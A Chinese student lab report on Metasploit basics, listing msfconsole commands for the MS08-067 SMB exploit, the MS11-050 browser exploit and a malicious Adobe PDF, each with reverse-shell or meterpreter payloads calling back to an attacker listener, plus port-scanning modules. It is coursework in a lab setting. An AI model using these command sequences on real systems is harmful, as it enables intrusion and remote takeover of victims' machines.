2017-2018-2 20155204《网络对抗技术》EXP5 MSF基础应用

一、基础问题回答

用自己的话解释什么是exploit,payload,encode

- exploit:利用靶机系统中的一些漏洞进行攻击的过程,除去前期准备的工作,这一步是实施攻击。

- payload:载荷,将病毒代码打包成程序等形式,配合我们准备好的漏洞传输。

- encode:对payload进行加密伪装,为他打掩护。

二、实践过程



1.Windows服务渗透攻击——MS08-067安全漏洞

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.43.161 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 5213 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.43.161 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //攻击



2.浏览器渗透攻击——MS11-050

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload

windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.43.161 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5213 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5213lzm //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

- 问题:这里记录下问题,这个靶机那边ie6浏览器访问网站时一直报404,网络是连接好的,跟kali可以ping通,版本也没有问题,访问之后kali这边就会提示如上图,不知道为什么,这个问题也一直没有解决。。。(甚至直接拷贝了成功同学的xp虚拟机过来也不对)。



3.针对Adobe Reader软件的渗透攻击——adobe_toolbutton

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload

windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.43.161 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5213 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 5213lzm.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击



在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.43.161 //攻击机ip

msf exploit(handler) > set LPORT 5213 //攻击端口固定

msf exploit(handler) > exploit

4.应用任何一个辅助模块。

- 使用scanner/http/prev_dir_same_name_file模块

该模块识别第一个父目录中与给定目录路径具有相同名称的文件。 示例:PATH为Test / backup / files /将查找Test路径下文件/backup/files.ext,.ext为设定的文件类型。

- 使用auxiliary/scanner/portscan/syn模块

该模块使用发送TCP SYN标志的方式探测开放的端口。下面是我扫描到了我的靶机、

三、离实战还缺些什么技术或步骤?

如何将后门文件安全传输或者了解靶机漏洞情况,这个是我认为距离实战有差距的地方。

四、实验总结

这次的实验让我感觉又距离实际操作进了一步,应用到了许多常见的漏洞。但是我们还是比较局限于msf的一些模块,而且把生成的文件图标啊弄到靶机上也比较难,所以期待下一次的实验能有新的突破。

2017-2018-2 20155204《网络对抗技术》EXP5 MSF基础应用的更多相关文章

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- PDO添加数据的预处理语句

1.添加页面<h1>添加数据</h1><form action="chuli.php" method="post"> < ...

- springboot 学习之路 17(webflux 入门 (1))

Webflux: webflux是在springboot2系列引入的技术:补充一些概念: 1> Reactive Streams 是 JVM 中面向流的库标准和规范: 处理可能无限数量的元素 按 ...

- Bootstrap源码分析系列之核心CSS

本节主要介绍核心CSS,从整体架构中的7个Less文件对应的源码分别进行分析 scaffolding.less 这个文件编译后的css文件(886~989行)其作用就像定义全局样式. //调整css盒 ...

- 字节顺序标记BOM

最近,从numbers导出的csv文件,导入excel后,出现中文乱码问题.网上查询后,发现是numbers导出的csv默认是utf-8无BOM的,使用sublimText3打开,另存为utf-8wi ...

- LeetCode题解之Convert Sorted List to Binary Search Tree

1.题目描述 2.题目描述 使用快慢指针寻找链表中间值. 3.代码 TreeNode* sortedListToBST(ListNode* head) { if (head == NULL) retu ...

- Oracle EBS 自治事务

自治事务程序主要是自主性,那就是,独立于主要的事务.之所以独立,或者提交之后会影响其他事务处理,本质在于它本身符合编译指令的规则,也就是说它属于在编译阶段就执行的指令,而不是在运行阶段执行的. 当自治 ...

- SQL Server 的 RowGuid/RowGuidCol 是什么意思?

SQL Server 中设计表时,有个属性叫 RowGuid(用 SQL 时,关键词是 RowGuidCol),这个是什么意思呢?这个是全局唯一标识符,与“标识”不同,标识是只在本表中唯一,全局唯一标 ...

- ajax status 错误

status **:未被始化 status **:请求收到,继续处理 status **:操作成功收到,分析.接受 status **:完成此请求必须进一步处理 status **:请求包含一个错误语 ...

- ln 硬链接介绍

硬链接:在linux文件系统中多个文件名指向同一个索引节点(Inode)是正常允许的.硬链接文件就相当于文件的另一个入口. 硬链接的作用:允许一个文件拥有多个有效路径(多个入口),这样用户就可以建立硬 ...

- mySQL 约束 (Constraints)

约束用于限制加入表的数据的类型: 1.创建表时规定约束(通过 CREATE TABLE 语句) 2.表创建之后也可以(通过 ALTER TABLE 语句). 约束类型: NOT NULL(非空) UN ...